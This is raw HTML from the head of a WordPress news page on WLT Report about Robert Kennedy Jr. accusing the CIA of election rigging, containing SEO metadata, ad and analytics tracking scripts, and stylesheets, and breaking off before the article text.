

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/
body_size: 105915
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">



<meta property="og:title" content="Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders" />
<meta property="og:description" content="Robert Kennedy Jr. is dominating much of the news cycle lately due to his outspoken nature in regards to the upcoming 2024 presidential election. Kennedy has been very critical of Joe Biden, and even announced he will run against him in 2024. For a democrat, Kennedy appears to be speaking truths, even those which are..." />
<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr-1200x630.jpg" />
<meta property="og:url" content="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" />

<meta property="og:image:width" content="1200" class="yoast-seo-meta-tag" />
<meta property="og:image:height" content="630" class="yoast-seo-meta-tag" />

<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />

<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr-1200x630.jpg" class="yoast-seo-meta-tag" />



<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico?v=2">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="preconnect" href="https://platform.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//syndication.twitter.com">
<link rel="preconnect" href="https://syndication.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//abs.twimg.com">
<link rel="dns-prefetch" href="//pbs.twimg.com">
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<meta property="fb:app_id" content="1765069544178783" />

<!-- Begin AdSupply code -->
<div class='code-block code-block-72' style='margin: 0;'>
<script data-cfasync="false" type="text/javascript" async defer>(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=41b3ef55-f462-48cb-98d9-36c350b67249";s.id="infinity";s.setAttribute("data-guid","41b3ef55-f462-48cb-98d9-36c350b67249");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script></div>

<!-- Begin Yavli code -->
<script type="text/javascript" src="//widget.adcovery.com/script/13539" async defer></script>

<!-- Begin Twitter conversion tracking base code -->
<script async>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','oezee');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ghjeerugub");
</script>

<link rel="preconnect" href="https://assets.freedomadnetwork.com" crossorigin>
<link rel="dns-prefetch" href="//assets.freedomadnetwork.com">
<script async src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<link rel="preconnect" href="https://assets.revcontent.com" crossorigin>
<link rel="dns-prefetch" href="//assets.revcontent.com">
<script async type="text/javascript" src="https://assets.revcontent.com/master/delivery.js"></script>
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders | WLT Report</title>
	<link rel="canonical" href="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders | WLT Report" />
	<meta property="og:description" content="Robert Kennedy Jr. is dominating much of the news cycle lately due to his outspoken nature in regards to the upcoming 2024 presidential election. Kennedy has been very critical of Joe Biden, and even announced he will run against him in 2024. For a democrat, Kennedy appears to be speaking truths, even those which are..." />
	<meta property="og:url" content="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" />
	<meta property="og:site_name" content="WLT Report" />
	<meta property="article:published_time" content="2023-05-08T19:42:34+00:00" />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr-1200x630.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="travis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr-1600x900.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#article","isPartOf":{"@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/"},"author":{"name":"travis","@id":"https://wltreport.com/#/schema/person/08ddbf9db673203560550b8316be2d7e"},"headline":"Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders","datePublished":"2023-05-08T19:42:34+00:00","dateModified":"2023-05-08T19:42:34+00:00","mainEntityOfPage":{"@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/"},"wordCount":286,"publisher":{"@id":"https://wltreport.com/#organization"},"image":{"@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr.jpg","keywords":["CIA"],"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/","url":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/","name":"Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders | WLT Report","isPartOf":{"@id":"https://wltreport.com/#website"},"primaryImageOfPage":{"@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#primaryimage"},"image":{"@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr.jpg","datePublished":"2023-05-08T19:42:34+00:00","dateModified":"2023-05-08T19:42:34+00:00","breadcrumb":{"@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#primaryimage","url":"https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2023/05/RFK-Jr.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wltreport.com/"},{"@type":"ListItem","position":2,"name":"Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders"}]},{"@type":"WebSite","@id":"https://wltreport.com/#website","url":"https://wltreport.com/","name":"WLT Report","description":"MAGA!","publisher":{"@id":"https://wltreport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wltreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wltreport.com/#organization","name":"WLT Report","url":"https://wltreport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/logo/image/","url":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"WLT Report"},"image":{"@id":"https://wltreport.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://wltreport.com/#/schema/person/08ddbf9db673203560550b8316be2d7e","name":"travis","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c50a3a2b993a53e9ba24f497cba3ea79ce86118bdcf14513b274adfe84c9d2b5?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/c50a3a2b993a53e9ba24f497cba3ea79ce86118bdcf14513b274adfe84c9d2b5?s=96&d=mm&r=pg","caption":"travis"},"url":"https://wltreport.com/author/travis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Feed" href="https://wltreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Comments Feed" href="https://wltreport.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LC8F8P9QHG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wltreport.com\/2023\/05\/08\/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LC8F8P9QHG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LC8F8P9QHG', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","author":"travis"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wltreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wltreport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1762915849' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://wltreport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 